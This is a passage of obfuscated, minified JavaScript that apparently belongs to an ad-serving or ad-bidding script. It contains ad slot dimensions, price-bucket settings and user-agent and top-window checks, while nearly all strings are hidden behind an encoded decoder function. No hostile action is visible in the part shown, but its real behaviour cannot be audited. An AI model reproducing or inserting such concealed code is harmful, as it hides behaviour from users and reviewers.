a(4284,"P(9C")+a(3749,"pSqP")+a(3275,"5A))")+a(4325,"6xAV")+a(2204,"$svT")+a(1686,"!etb")+a(2316,"IMqI")+a(4349,"dHP8")+a(5729,"dHP8")+a(4472,"GmjV")+a(3538,"PPo@")+a(1900,"A3tb")+a(5732,"So21")+a(2719,"8W9h")+a(857,"CSA[")+a(6954,"6xAV")+a(585,"SaTq")+a(5325,"SaTq")+a(1439,"pSqP")+a(1066,"IMqI")+a(2032,"8W9h")+a(1033,"V)ka")+a(980,"P(9C")+a(2915,"I8Z%")+a(6919,"$yJ\x26")+a(2427,"pSqP")+a(3246,"So21")+a(6480,"NaRR")+a(5019,"HEoN")+a(1426,"SaTq")+a(3026,"W)Ho")+a(3163,"]hle")+a(4174,"!etb")+a(5368,
"V)ka")+a(4859,"goCW")+a(7135,"A3tb")+a(1146,"e9Z9")+a(2574,"dHP8")+a(1346,"SSQ6")+a(5094,"b8ET")+a(3078,"obAX")+a(4879,"j%ce")+a(2829,"SSQ6")+a(4475,"N3V5")+a(5159,"L6lM")+a(6350,"P(9C")+a(2829,"SSQ6")+a(5992,"6xAV")+a(2735,"]hle")+a(2307,"P(9C")+a(2434,"5A))")+a(4625,"PPo@")+a(944,"P(9C")+a(5944,"5A))")+a(3658,"NaRR")+a(4904,"cqGA")+a(6479,"e9Z9")+a(634,"]hle")+a(644,"!Kb9")+a(2565,"v)ug")+a(883,"429S")+a(1461,"$yJ\x26")+a(4484,"Dj#4")+a(5889,"R4#n")+a(2001,"ykqI")+a(2359,"IMqI")+a(3091,"b8ET")+
a(5401,"A3tb")+a(2348,"Dj#4")+a(3235,"6xAV")+a(6802,"YDL8")+a(1473,"qE3m")+a(4819,"Dj#4")+a(1140,"HXHg")+a(730,"j%ce")+a(3155,"pSqP")+a(4432,"6xAV")+a(2138,"GmjV")+a(2088,"pSqP")+a(4908,"HXHg")+a(2485,"b8ET")+a(3151,"IMqI")+a(6484,"PGQm")+a(6364,"So21")+a(6098,"4kKo")+a(2367,"]hle")+a(1181,"pSqP")+a(2755,"H\x26Mf")+a(629,"$yJ\x26")+a(5088,"$svT"))+(a(681,"]hle")+a(4028,"v)ug")+a(5663,"5A))")+a(6917,"I8Z%")+a(2767,"x(AS")+a(6159,"!etb")+a(5412,"V)ka")+a(3786,"$yJ\x26")+a(5593,"j%ce")+a(4257,"PPo@")+
a(884,"SaTq")+a(4752,"NaRR")+a(4373,"P(9C")+a(5770,"!Kb9")+a(3585,"nWUx")+a(6049,"1$3H")+a(3836,"NaRR")+a(3393,"4kKo")+a(3036,"IMqI")+a(4242,"SaTq")+a(2464,"PPo@")+a(466,"$yJ\x26")+a(3774,"So21")+a(639,"H\x26Mf")+a(2239,"9dSr")+a(4136,"5A))")+a(2521,"b8ET")+a(2725,"j%ce")+a(7030,"!Kb9")+a(4802,"pSqP")+a(804,"P(9C")+a(1613,"pSqP")+a(4422,"dHP8")+a(2456,"6xAV")+a(4799,"$yJ\x26")+a(2273,"$svT")+a(6194,"4kKo")+a(4992,"6xAV")+a(2536,"H\x26Mf")+a(3032,"NaRR")+a(2420,"8W9h")+a(3498,"qE3m")+a(6315,"nWUx")+
a(6214,"PGQm")+a(4406,"qE3m")+a(5575,"Dj#4")+a(2067,"SaTq")+a(4042,"khUN")+a(6584,"PPo@")+a(6944,"3\x26[A")+a(1881,"P(9C")+a(796,"obAX")+a(3475,"R4#n")+a(1118,"qE3m")+a(2320,"IMqI")+a(3291,"IMqI")+a(5991,"GmjV")+a(6271,"YDL8")+a(2629,"IMqI")+a(3733,"qE3m")+a(2931,"PPo@")+a(2707,"W)Ho")+a(4382,"5A))")+a(6934,"L6lM")+a(469,"dHP8")+a(3320,"9dSr")+a(5937,"e9Z9")+a(5584,"obAX")+a(7125,"HEoN")+a(5760,"HXHg")+a(1867,"e9Z9")+a(2110,"SaTq")+a(1883,"N3V5")+a(5474,"N3V5")+a(4564,"So21")+a(5780,"x(AS")+a(3778,
"429S")+a(3915,"j%ce")+a(1368,"khUN")+a(1407,"PGQm")+a(1952,"dHP8")+a(2437,"9dSr")+a(4423,"YDL8")+a(2881,"dHP8")+a(2388,"SaTq")+a(2842,"8W9h")+a(6558,"dHP8")+a(3350,"]hle")+a(1614,"4kKo")+a(6272,"P(9C")+a(6658,"V)ka")+a(1568,"YDL8")+a(3760,"!Kb9")+a(1650,"Dj#4")+a(6019,"GmjV")+a(4563,"SSQ6")+a(6187,"goCW")+a(2713,"khUN")+a(4015,"A3tb")+a(6348,"$yJ\x26")+a(3425,"ATtO")+a(6501,"429S")+a(6336,"5A))")+a(3003,"PGQm")+a(2732,"PGQm")+a(1307,"N3V5")+a(5192,"HEoN")+a(1555,"429S")+a(618,"dHP8")+a(1001,"goCW")+
a(4975,"$yJ\x26")+a(2662,"N3V5")+a(561,"pSqP")+a(4707,"W)Ho")+a(3798,"SaTq")+a(2971,"9dSr")+a(479,"N3V5")+a(2327,"Dj#4")+a(5365,"R4#n")+a(1062,"3\x26[A")+a(3340,"H\x26Mf")+a(2710,"j%ce")+a(4450,"8W9h")+a(2824,"9dSr")+a(5505,"429S")+a(5357,"PGQm")+a(5509,"pSqP")+a(1290,"ATtO")+a(1557,"A3tb")+a(735,"$svT")+a(5629,"qE3m")+a(1859,"HEoN")+a(5200,"HXHg")+a(784,"I8Z%")+a(1996,"V)ka")+a(3642,"A3tb")+a(485,"obAX")+a(2561,"NaRR")+a(6638,"qE3m")+a(1338,"!Kb9")+a(3268,"e9Z9")+a(1694,"GmjV")+a(1912,"GmjV")+a(4762,
"pSqP")+a(5020,"R4#n")+a(6586,"PGQm")+a(4753,"x(AS")+a(5557,"SSQ6")+a(4232,"So21")+a(5326,"x(AS")+a(3397,"nWUx")+a(1038,"pSqP")+a(4476,"nWUx")+a(5040,"PGQm")+a(3230,"SSQ6")+a(4299,"N3V5")+a(4044,"!etb")+a(6825,"R4#n")+a(6942,"ATtO")+a(5194,"ykqI")+a(5441,"8W9h")+a(3866,"e9Z9")+a(1949,"4kKo")+a(2186,"$svT")+a(2073,"cqGA")+a(4179,"v)ug")+a(6317,"GmjV")+a(2166,"HXHg")+a(2529,"CSA[")+a(826,"SaTq")+a(6943,"CSA[")+a(6849,"4kKo")+a(1261,"HEoN")+a(1524,"!Kb9")+a(5890,"dHP8")+a(6436,"PPo@")+a(2344,"5A))")+
a(2985,"L6lM")+a(5028,"6xAV")+a(3516,"j%ce")+a(1097,"cqGA")+a(1549,"GmjV")+a(4366,"pSqP")+a(4310,"1$3H")+a(3600,"dHP8")+a(3485,"x(AS")+a(4867,"CSA[")+a(4964,"IMqI")+a(4560,"HXHg")+a(2252,"L6lM")+a(4919,"Dj#4")+a(6893,"SaTq")+a(1788,"j%ce")+a(5751,"So21")+a(1869,"e9Z9")+a(1404,"NaRR")+a(1522,"6xAV")+a(3051,"goCW")+a(5084,"I8Z%")+a(2902,"9dSr"))+(a(1027,"Dj#4")+a(4530,"Dj#4")+a(1256,"$yJ\x26")+a(6785,"HEoN")+a(6676,"$svT")+a(4759,"ykqI")+a(4245,"N3V5")+a(6037,"V)ka")+a(2741,"obAX")+a(4026,"3\x26[A")+
a(4061,"4kKo")+a(5067,"HEoN")+a(4741,"b8ET")+a(3259,"CSA[")+a(560,"pSqP")+a(5715,"R4#n")+a(5092,"PGQm")+a(1241,"qE3m")+a(2167,"HEoN")+a(3364,"8W9h")+a(5813,"PGQm")+a(3810,"ATtO")+a(2102,"3\x26[A")+a(5749,"pSqP")+a(823,"W)Ho")+a(4113,"v)ug")+a(2925,"V)ka")+a(611,"j%ce")+a(6984,"A3tb")+a(1079,"dHP8")+a(2571,"b8ET")+a(6750,"P(9C")+a(2772,"!etb")+a(6637,"j%ce")+a(5178,"!Kb9")+a(6101,"3\x26[A")+a(6826,"pSqP")+a(4279,"V)ka")+a(4289,"!etb")+a(2977,"L6lM")+a(6933,"5A))")+a(2905,"khUN")+a(4326,"Dj#4")+a(5119,
"8W9h")+a(3771,"GmjV")+a(533,"pSqP")+a(3057,"So21")+a(6260,"R4#n")+a(2704,"4kKo")+a(2005,"4kKo")+a(6481,"e9Z9")+a(2856,"PGQm")+a(2377,"ATtO")+a(2047,"CSA[")+a(2831,"IMqI")+a(5705,"So21")+a(2298,"IMqI")+a(5161,"$yJ\x26")+a(4211,"YDL8")+a(5318,"!etb")+a(4949,"GmjV")+a(2667,"H\x26Mf")+a(5978,"6xAV")+a(2050,"cqGA")+a(474,"x(AS")+a(1480,"5A))")+a(5818,"8W9h")+a(5745,"b8ET")+a(749,"goCW")+a(6358,"khUN")+a(1093,"pSqP")+a(4755,"W)Ho")+a(4149,"$svT")+a(5711,"qE3m")+a(1556,"H\x26Mf")+a(2526,"CSA[")+a(535,"dHP8")+
a(6900,"!etb")+a(6197,"!etb")+a(5681,"W)Ho")+a(2858,"$yJ\x26")+a(3648,"ykqI")+a(5604,"obAX")+a(6982,"v)ug")+a(3664,"9dSr")+a(2198,"W)Ho")+a(2412,"e9Z9")+a(1302,"Dj#4")+a(7094,"3\x26[A")+a(4969,"pSqP")+a(4827,"H\x26Mf")+a(4219,"ATtO")+a(3102,"PPo@")+a(1705,"]hle")+a(4706,"goCW")+a(2326,"SaTq")+a(4004,"SSQ6")+a(4550,"PGQm")+a(892,"W)Ho")+a(5029,"IMqI")+a(2756,"dHP8")+a(1766,"e9Z9")+a(4148,"!Kb9")+a(1823,"e9Z9")+a(4743,"!Kb9")+a(808,"H\x26Mf")+a(4667,"b8ET")+a(6870,"HXHg")+a(2343,"YDL8")+a(4304,"$yJ\x26")+
a(1763,"nWUx")+a(6121,"$yJ\x26")+a(5141,"A3tb")+a(4997,"CSA[")+a(6277,"PPo@")+a(6756,"5A))")+a(5010,"V)ka")+a(3931,"ykqI")+a(5204,"PPo@")+a(6569,"!etb")+a(5058,"$svT")+a(2836,"GmjV")+a(3023,"ATtO")+a(2949,"]hle")+a(1319,"e9Z9")+a(1558,"b8ET")+a(478,"5A))")+a(576,"GmjV")+a(2366,"So21")+a(3098,"NaRR")+a(6733,"NaRR")+a(993,"HEoN")+a(4995,"j%ce")+a(2532,"Dj#4")+a(7109,"obAX")+a(5255,"]hle")+a(4071,"NaRR")+a(2503,"V)ka")+a(3719,"]hle")+a(1562,"ATtO")+a(1258,"Dj#4")+a(2610,"NaRR")+a(3002,"b8ET")+a(2623,
"1$3H")+a(7090,"IMqI")+a(5385,"I8Z%")+a(1294,"!etb")+a(4347,"HEoN")+a(3582,"HEoN")+a(6588,"HXHg")+a(2008,"nWUx")+a(1805,"ykqI")+a(924,"j%ce")+a(1674,"Dj#4")+a(5609,"YDL8")+a(6244,"HEoN")+a(4168,"HXHg")+a(5360,"1$3H")+a(3289,"4kKo")+a(7036,"1$3H")+a(3311,"1$3H")+a(1854,"PGQm")+a(2061,"cqGA")+a(3171,"Dj#4")+a(2958,"P(9C")+a(871,"V)ka")+a(3837,"P(9C")+a(2768,"b8ET")+a(6781,"HXHg")+a(6205,"V)ka")+a(5973,"!Kb9")+a(1677,"SaTq")+a(6465,"R4#n")+a(3008,"IMqI")+a(4236,"Dj#4")+a(1653,"H\x26Mf")+a(1838,"!etb")+
a(3257,"PGQm")+a(738,"$yJ\x26")+a(6752,"CSA[")+a(3674,"!etb")+a(4510,"N3V5")+a(1456,"5A))")+a(990,"I8Z%")+a(2172,"]hle")+a(2092,"$svT")+a(4221,"6xAV")+a(2878,"R4#n")+a(6305,"dHP8")+a(1856,"dHP8")+a(5188,"]hle")+a(3985,"H\x26Mf")+a(2302,"x(AS")+a(4331,"4kKo")+a(5521,"cqGA")+a(4651,"A3tb")+a(1658,"cqGA")+a(4666,"W)Ho")+a(3640,"HEoN")+a(2892,"obAX"))+(a(2369,"8W9h")+a(2495,"HXHg")+a(3963,"429S")+a(3565,"]hle")+a(5772,"PGQm")+a(637,"obAX")+a(6274,"SSQ6")+a(4763,"CSA[")+a(6965,"cqGA")+a(3591,"PGQm")+a(5390,
"j%ce")+a(736,"obAX")+a(5272,"N3V5")+a(6061,"SaTq")+a(5378,"SaTq")+a(3310,"$yJ\x26")+a(969,"]hle")+a(5797,"pSqP")+a(6971,"8W9h")+a(3208,"cqGA")+a(5951,"IMqI")+a(4822,"SaTq")+a(6768,"SaTq")+a(1709,"j%ce")+a(2906,"Dj#4")+a(2524,"]hle")+a(3723,"N3V5")+a(6567,"dHP8")+a(2776,"1$3H")+a(1639,"v)ug")+a(1921,"dHP8")+a(544,"H\x26Mf")+a(5417,"x(AS")+a(3435,"!etb")+a(2837,"PPo@")+a(4588,"R4#n")+a(1226,"1$3H")+a(6270,"8W9h")+a(6666,"]hle")+a(1245,"IMqI")+a(4590,"Dj#4")+a(789,"N3V5")+a(6751,"PPo@")+a(6886,"ATtO")+
a(5802,"H\x26Mf")+a(6212,"6xAV")+a(687,"8W9h")+a(2403,"ATtO")+a(2010,"nWUx")+a(6694,"L6lM")+a(3757,"8W9h")+a(1074,"SSQ6")+a(1224,"goCW")+a(4922,"e9Z9")+a(3133,"v)ug")+a(3489,"9dSr")+a(3135,"4kKo")+a(1727,"PPo@")+a(3845,"$svT")+a(1198,"SSQ6")+a(6550,"ATtO")+a(1560,"obAX")+a(2482,"HEoN")+a(2423,"khUN")+a(1163,"So21")+a(2306,"P(9C")+a(4358,"]hle")+a(594,"YDL8")+a(4943,"W)Ho")+a(2630,"!etb")+a(586,"A3tb")+a(4559,"4kKo")+a(2230,"So21")+a(956,"H\x26Mf")+a(4372,"HXHg")+a(5335,"YDL8")+a(3948,"b8ET")+a(906,
"nWUx")+a(2742,"8W9h")+a(1213,"IMqI")+a(597,"x(AS")+a(4196,"IMqI")+a(4578,"qE3m")+a(5954,"429S")+a(6398,"khUN")+a(2875,"j%ce")+a(4224,"ATtO")+a(2948,"]hle")+a(1680,"ATtO")+a(6351,"6xAV")+a(6922,"W)Ho")+a(5368,"V)ka")+a(1637,"PGQm")+a(3494,"pSqP")+a(1536,"N3V5")+a(6500,"PPo@")+a(5343,"I8Z%")+a(3334,"pSqP")+a(4265,"IMqI")+a(4861,"SSQ6")+a(6668,"NaRR")+a(6831,"x(AS")+a(1324,"GmjV")+a(3619,"!etb")+a(5274,"GmjV")+a(895,"j%ce")+a(5652,"NaRR")+a(5217,"goCW")+a(1466,"8W9h")+a(2362,"nWUx")+a(6692,"cqGA")+
a(1446,"W)Ho")+a(536,"qE3m")+a(1422,"IMqI")+a(4159,"$svT")+a(4256,"nWUx")+a(3231,"j%ce")+a(1235,"khUN")+a(4434,"GmjV")+a(1922,"e9Z9")+a(1247,"obAX")+a(6842,"pSqP")+a(2731,"So21")+a(4955,"9dSr")+a(1440,"HEoN")+a(5667,"HXHg")+a(1853,"429S")+a(5723,"cqGA")+a(962,"4kKo")+a(837,"HEoN")+a(2398,"1$3H")+a(5881,"]hle")+a(7077,"cqGA")+a(2148,"6xAV")+a(4965,"ykqI")+a(4769,"dHP8")+a(921,"L6lM")+a(5180,"GmjV")+a(1495,"YDL8")+a(5650,"cqGA")+a(2134,"SaTq")+a(6772,"CSA[")+a(3952,"GmjV")+a(7106,"khUN")+a(1200,"SSQ6")+
a(1362,"I8Z%")+a(3608,"CSA[")+a(6630,"W)Ho")+a(3529,"9dSr")+a(6908,"1$3H")+a(431,"H\x26Mf")+a(587,"CSA[")+a(3605,"YDL8")+a(1657,"nWUx")+a(5570,"NaRR")+a(4821,"b8ET")+a(3979,"R4#n")+a(6528,"b8ET")+a(2867,"5A))")+a(5728,"A3tb")+a(5254,"SSQ6")+a(4234,"pSqP")+a(926,"ATtO")+a(2261,"CSA[")+a(3391,"SaTq")+a(2602,"SSQ6")+a(6064,"j%ce")+a(6607,"IMqI")+a(2890,"6xAV")+a(3846,"x(AS")+a(3085,"GmjV")+a(5079,"6xAV")+a(2226,"3\x26[A")+a(2641,"W)Ho")+a(2959,"b8ET")+a(6130,"j%ce")+a(2697,"$yJ\x26")+a(5329,"L6lM")+
a(6711,"obAX")+a(4930,"]hle")+a(3949,"x(AS")+a(1852,"H\x26Mf")+a(6395,"j%ce")+a(3947,"ykqI")+a(935,"Dj#4")+a(5330,"x(AS")+a(3968,"!etb")+a(3146,"8W9h")+a(5548,"ATtO")+a(4199,"]hle")+a(2644,"j%ce")+a(6813,"!etb")+a(6226,"khUN")+a(3702,"SSQ6")+a(1452,"Dj#4")+a(5588,"v)ug")+a(3071,"]hle")+a(1432,"W)Ho")+a(1088,"j%ce")+a(595,"Dj#4"))+(a(1665,"$svT")+a(4785,"goCW")+a(6072,"goCW")+a(6525,"Dj#4")+a(590,"qE3m")+a(1675,"obAX")+a(5471,"obAX")+a(1332,"N3V5")+a(5959,"obAX")+a(825,"v)ug")+a(6333,"8W9h")+a(3202,
"I8Z%")+a(868,"GmjV")+a(4936,"e9Z9")+a(722,"P(9C")+a(6409,"1$3H")+a(3997,"e9Z9")+a(1957,"H\x26Mf")+a(6702,"cqGA")+a(1489,"HXHg")+a(3454,"CSA[")+a(5598,"cqGA")+a(3958,"khUN")+a(6520,"e9Z9")+a(2122,"GmjV")+a(3049,"YDL8")+a(5377,"W)Ho")+a(6201,"HXHg")+a(510,"b8ET")+a(714,"GmjV")+a(2820,"V)ka")+a(4396,"H\x26Mf")+a(2144,"j%ce")+a(4846,"9dSr")+a(4554,"ATtO")+a(2721,"N3V5")+a(4787,"YDL8")+a(6863,"j%ce")+a(5886,"HXHg")+a(6513,"e9Z9")+a(6747,"N3V5")+a(2132,"SaTq")+a(1478,"j%ce")+a(3460,"429S")+a(3620,"P(9C")+
a(4742,"qE3m")+a(6940,"dHP8")+a(2675,"H\x26Mf")+a(4677,"6xAV")+a(487,"HXHg")+a(1939,"V)ka")+a(6643,"PPo@")+a(1599,"N3V5")+a(2894,"P(9C")+a(2145,"H\x26Mf")+a(6452,"PGQm")+a(2566,"$svT")+a(799,"!Kb9")+a(3681,"cqGA")+a(1671,"IMqI")+a(4903,"3\x26[A")+a(5986,"goCW")+a(6046,"YDL8")+a(3201,"HXHg")+a(4095,"N3V5")+a(3857,"nWUx")+a(6134,"Dj#4")+a(872,"nWUx")+a(659,"NaRR")+a(4268,"9dSr")+a(2291,"j%ce")+a(1313,"So21")+a(6997,"cqGA")+a(3728,"]hle")+a(6727,"YDL8")+a(3920,"V)ka")+a(5286,"ykqI")+a(2368,"GmjV")+a(5724,
"dHP8")+a(3754,"obAX")+a(3826,"429S")+a(3029,"N3V5")+a(6193,"cqGA")+a(1162,"PGQm")+a(1321,"HXHg")+a(5549,"j%ce")+a(3106,"$yJ\x26")+a(5543,"P(9C")+a(5050,"A3tb")+a(2785,"IMqI")+a(2225,"obAX")+a(3558,"YDL8")+a(858,"A3tb")+a(6518,"So21")+a(6016,"V)ka")+a(6192,"PPo@")+a(2023,"goCW")+a(6080,"!Kb9")+a(2283,"YDL8")+a(3515,"e9Z9")+a(5964,"$svT")+a(924,"j%ce")+a(5956,"3\x26[A")+a(5074,"$yJ\x26")+a(482,"R4#n")+a(4567,"W)Ho")+a(3294,"dHP8")+a(3838,"W)Ho")+a(3894,"PGQm")+a(2708,"A3tb")+a(5839,"nWUx")+a(1072,
"e9Z9")+a(4642,"So21")+a(6872,"6xAV")+a(3506,"So21")+a(4278,"PPo@")+a(3820,"!etb")+a(6374,"P(9C")+a(2647,"j%ce")+a(4907,"PGQm")+a(4717,"SaTq")+a(4668,"qE3m")+a(2233,"R4#n")+a(1609,"]hle")+a(1691,"qE3m")+a(3713,"$yJ\x26")+a(1812,"So21")+a(6856,"PGQm")+a(5901,"v)ug")+a(2405,"R4#n")+a(5251,"R4#n")+a(2889,"x(AS")+a(6688,"SaTq")+a(1745,"L6lM")+a(6983,"obAX")+a(4487,"3\x26[A")+a(3679,"nWUx")+a(4652,"CSA[")+a(6268,"P(9C")+a(2334,"9dSr")+a(1682,"j%ce")+a(2982,"Dj#4")+a(5371,"1$3H")+a(2426,"Dj#4")+a(4514,
"4kKo")+a(1102,"YDL8")+a(1274,"goCW")+a(1866,"e9Z9")+a(1454,"CSA[")+a(696,"!etb")+a(820,"N3V5")+a(1916,"CSA[")+a(6208,"SaTq")+a(3773,"SaTq")+"t}"),NwBjd:function(b,c){return b!=c},RaKVn:function(b,c){return b!=c},QHeFn:a(2947,"v)ug")+a(3009,"9dSr"),ofivK:a(989,"ykqI"),YKpBS:function(b,c){return b<c},omTim:function(b,c,f){return b(c,f)},pxjtj:function(b,c){return b+c},BreFU:function(b,c){return b*c},HOrzA:function(b,c,f,h){return b(c,f,h)},zfBQz:a(6422,"e9Z9"),gWQCB:function(b,c,f,h){return b(c,f,
h)},YfyYe:function(b,c){return b==c},HRqHR:a(5117,"GmjV")+a(4806,"khUN")+a(442,"j%ce")+a(3321,"b8ET")+a(5610,"V)ka"),ISwpm:function(b,c){return b&&c},UiQJh:function(b,c,f,h){return b(c,f,h)},ZNHDY:function(b,c){return b-c},kFuod:function(b,c){return b|c},mOTcf:function(b,c){return b&c},QzBco:function(b,c){return b===c},kYRIw:a(6822,"GmjV")+"w.",rwZYA:function(b,c){return b^c},KyLkf:function(b,c,f){return b(c,f)},yiplk:function(b,c){return b<c},oQGdM:a(7043,"L6lM"),AFsYq:function(b,c){return b<c},
hqoAZ:a(6486,"8W9h"),qfyhr:function(b,c){return b>c},YwOzS:function(b,c){return b<c},unOfy:a(1545,"HEoN")+a(1794,"HEoN")+"3",ZdXkI:function(b,c){return b+c},vEnvA:function(b,c){return b|c},uEEAc:function(b,c){return b<<c},PZWvA:function(b,c){return b<<c},kYoWz:function(b,c){return b&c},APOSe:function(b,c){return b&c},iueif:a(5947,"j%ce")+a(5042,"CSA["),rXpls:function(b,c){return b+c},LiOIM:a(4679,"3\x26[A")+" ",MiNNU:function(b,c){return b+c},vrFce:function(b,c){return b+c},umEnR:function(b,c){return b+
c},ftKFI:function(b,c){return b+c},HaAhg:a(6290,"8W9h")+a(4449,"cqGA")+"x ",FuiZJ:a(2888,"HEoN"),uprbJ:a(5655,"]hle")+" ",zzXIN:function(b,c,f,h){return b(c,f,h)},PbjFj:a(4E3,"e9Z9"),NYmUw:function(b,c){return b==c},gUbPd:function(b,c){return b===c},HDTku:a(6718,"R4#n"),dYDgT:a(6471,"goCW"),crDre:function(b,c){return b===c},zmhvZ:function(b,c){return b+c},oThth:function(b,c){return b===c},sDLrx:a(4160,"L6lM"),YPkbD:a(6659,"P(9C"),xcBXp:a(7070,"SSQ6"),sJgOI:function(b){return b()},aYjGZ:function(b,
c){return b>c},PRUAs:function(b,c){return b(c)},xlkjD:function(b,c){return b+c},RddIU:a(693,"!etb"),GyKIT:a(3563,"b8ET"),YVTuP:function(b){return b()},mgvjz:a(4635,"So21"),IFXQu:function(b,c){return b==c},wFmmd:a(1416,"So21")+a(6531,"L6lM")+"n",RlWxN:function(b,c){return b+c},BcfOs:a(2246,"pSqP")+a(1589,"3\x26[A")+a(1749,"Dj#4")+a(2664,"!etb")+"e",GrciI:function(b,c){return b+c},zldAe:function(b,c){return b!==c},hVEvQ:a(5479,"$yJ\x26"),zMVvp:function(b){return b()},Dfczy:function(b,c){return b===
c},qgHke:a(3122,"3\x26[A"),eVyhc:a(2999,"goCW"),yWaaY:function(b){return b()},CsINi:function(b,c){return b(c)},wLmFC:a(5345,"e9Z9")+a(1142,"R4#n")+a(6516,"qE3m")+a(3525,"P(9C")+a(1617,"e9Z9")+a(3818,"SaTq")+a(3136,"dHP8")+a(6737,"obAX")+a(6207,"A3tb"),LrDHE:a(1464,"cqGA")+a(1917,"goCW")+a(5404,"]hle"),SqjOq:function(b){return b()},kElpy:function(b,c,f){return b(c,f)},UemYz:function(b){return b()},uopQq:function(b,c,f){return b(c,f)},HMZrH:function(b,c){return b===c},STXLn:function(b,c,f,h){return b(c,
f,h)},lIfcw:a(6430,"NaRR"),lCpBg:function(b,c){return b>c},Lovly:a(6060,"ykqI"),LEWio:function(b,c){return b>=c},NyNqO:a(6959,"HXHg")+"ug",jtzMz:a(5477,"P(9C")+"ug",FORkJ:a(4410,"9dSr")+a(2817,"9dSr")+a(2191,"pSqP"),pIjqy:a(4657,"Dj#4")+a(1123,"A3tb")+a(5594,"goCW"),abNrV:a(6223,"j%ce")+a(819,"IMqI")+a(3994,"$svT"),JoLHN:a(5411,"429S")+a(4894,"4kKo")+a(1875,"HXHg")+a(5501,"9dSr"),bdlqq:a(1547,"1$3H")+a(2807,"1$3H")+a(1141,"SSQ6"),kjMZc:a(446,"Dj#4")+a(5942,"!Kb9")+a(2021,"HXHg"),XYmiM:a(1194,"L6lM")+
a(839,"NaRR")+a(5698,"!Kb9"),SWMwe:a(3571,"3\x26[A")+a(4392,"4kKo")+a(5929,"cqGA"),wlFnM:a(665,"PGQm")+a(4043,"429S")+a(6543,"x(AS"),MSrWt:a(7002,"obAX")+a(1619,"]hle")+a(6154,"SaTq")+a(3365,"khUN")+a(2195,"P(9C")+a(5658,"N3V5")+a(899,"R4#n")+a(2453,"NaRR")+a(2041,"I8Z%")+a(2003,"R4#n")+a(3933,"ykqI")+a(3152,"YDL8")+a(2994,"$yJ\x26")+a(1399,"4kKo")+a(4494,"V)ka")+a(2119,"L6lM")+a(5249,"cqGA")+a(1424,"!Kb9")+a(4716,"L6lM")+a(4213,"Dj#4")+a(4499,"e9Z9")+a(1092,"e9Z9")+a(4060,"khUN")+a(2865,"P(9C")+
a(4607,"$yJ\x26")+a(5409,"4kKo")+a(6012,"YDL8")+a(1447,"j%ce")+a(3436,"1$3H")+a(2065,"ykqI")+a(3277,"PPo@")+a(4704,"SaTq")+a(4059,"goCW")+a(1619,"]hle")+a(4758,"ATtO")+a(6912,"SaTq")+a(3625,"b8ET")+a(5289,"nWUx")+a(4632,"P(9C")+a(3299,"!Kb9")+a(6142,"HEoN")+a(900,"cqGA")+a(4680,"e9Z9")+a(6458,"]hle")+a(2337,"4kKo")+a(3413,"9dSr")+a(1442,"HEoN")+a(1233,"HXHg")+a(5757,"GmjV")+a(723,"b8ET")+a(4218,"PGQm")+a(3769,"PPo@")+a(7079,"SSQ6")+a(5634,"ykqI")+a(1129,"W)Ho")+a(596,"qE3m")+a(3400,"v)ug")+a(2511,
"ATtO")+a(4114,"khUN")+a(2280,"L6lM")+a(2170,"v)ug")+a(6789,"W)Ho")+a(5475,"IMqI")+a(4863,"A3tb")+a(2912,"NaRR")+a(1251,"goCW")+a(6545,"$svT")+a(2114,"So21")+a(3549,"!Kb9")+a(4731,"]hle")+a(5900,"Dj#4")+a(2223,"qE3m")+a(6635,"obAX")+a(864,"SSQ6")+a(6453,"8W9h")+a(4180,"1$3H")+a(2406,"ykqI")+a(2974,"ykqI")+a(4316,"W)Ho")+a(3186,"PGQm")+a(7033,"Dj#4")+a(6360,"!Kb9")+a(1734,"obAX")+a(6353,"6xAV")+a(1276,"j%ce")+a(4807,"A3tb")+a(1159,"pSqP")+a(424,"pSqP")+a(5065,"NaRR")+a(4696,"NaRR")+a(1508,"1$3H")+
a(5221,"A3tb")+a(6891,"pSqP")+a(1219,"NaRR")+a(3054,"4kKo")+a(2846,"qE3m")+a(473,"5A))")+a(983,"x(AS")+a(7131,"b8ET")+a(5984,"CSA[")+a(1725,"dHP8")+a(5300,"cqGA")+"6",HxfJQ:a(3736,"!Kb9")+a(4699,"429S")+a(3614,"x(AS"),eInJu:a(2873,"j%ce")+a(1342,"pSqP")+"x",pRnAU:a(5470,"HXHg")+a(4383,"khUN")+a(1687,"x(AS")+"r",HWkGR:function(b){return b()}},E=document,F=window,hb={buckets:[{precision:3,min:0,max:18,increment:.001}]},Ha=0,ya=0,S,Fb="",ib,da=F[a(5980,"b8ET")+a(7121,"nWUx")+a(4302,"ATtO")+"ig"]||{},
Va=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Ib,bc,jb,kb=navigator[a(4729,"b8ET")+a(2893,"So21")],lb,Wa={},W={"default":!0,rules:[{condition:()=>!0,allow:!0}]},la=0,cc=kb[a(2143,"So21")+"Of"](d[a(1620,"429S")])>-1&&d[a(5006,"IMqI")](kb[a(1720,"v)ug")+"Of"](d[a(4119,"!etb")]),-1),Z=0,mb={},nb=5E3,ob=5001,Ga,T,Ba,Ia=0,sa=[],Y=-1,Pb,Ab,Bb,Qb=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,
1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],fa=1,fc=(window[a(5370,"5A))")]||window[a(5495,"j%ce")+"t"]||window)[a(7133,"]hle")+a(4330,"!Kb9")][a(1685,"8W9h")+"h"],hc=d[a(4420,"So21")](fc[a(7063,"8W9h")+"Of"](d[a(812,"b8ET")]),0),Rb=hc,ba=[],ic=200,jc=fc[a(2259,"IMqI")+"Of"](d[a(6925,"e9Z9")])>=0,Q=[],kc=aa(F[a(6930,"$svT")+a(2689,"v)ug")][a(2064,
